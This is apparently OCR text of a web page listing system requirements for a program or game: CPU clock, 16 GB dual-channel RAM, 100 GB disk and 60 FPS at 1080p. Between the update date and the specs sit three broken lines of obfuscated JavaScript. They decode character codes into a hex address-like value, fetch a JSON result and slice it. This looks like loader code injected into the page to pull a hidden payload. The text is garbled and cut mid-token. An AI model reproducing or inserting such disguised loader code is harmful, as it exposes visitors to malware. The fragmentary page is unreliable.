
🗓 Updated on: 2026-06-10
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
4.0 GHz+
boost clock
recommended
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
100 GB
Graphics:
stable
60 FPS
at 1080p on medium setup